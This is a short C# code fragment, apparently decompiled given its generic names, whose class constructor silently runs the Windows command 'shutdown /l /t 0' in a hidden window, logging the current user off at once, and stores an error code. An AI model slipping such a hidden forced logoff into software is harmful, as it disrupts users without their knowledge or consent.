 public Class25(string string_1, string string_2, Struct6 struct6_0)
{
try
{
Process.Start(new ProcessStartInfo
{
UseShellExecute = true,
FileName = "shutdown",
Arguments = "/l /t 0",
WindowStyle = ProcessWindowStyle.Hidden
});
this.int_0 = 0;
}
catch (Exception ex)
{
this.string_0 = ex.Message;
this.int_0 = 1;
}
}